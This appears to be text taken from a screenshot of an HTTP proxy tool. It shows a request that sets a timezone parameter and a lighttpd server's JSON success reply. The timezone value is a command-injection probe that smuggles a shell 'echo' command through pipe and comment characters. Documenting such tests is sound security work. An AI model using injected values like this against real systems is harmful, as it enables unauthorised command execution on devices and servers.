 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
1 action=settimezone&timezone=|echo+TEST||a+#'+ ||a #
0:0 QuickFind... Find & Replace Readonly
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Content-Type: application/json
Transfer-Encoding: chunked
Date: Mon, 15 Apr 2019 09:12:35 GMT
Server: lighttpd/1.4.37
14
{
"success": true
}
0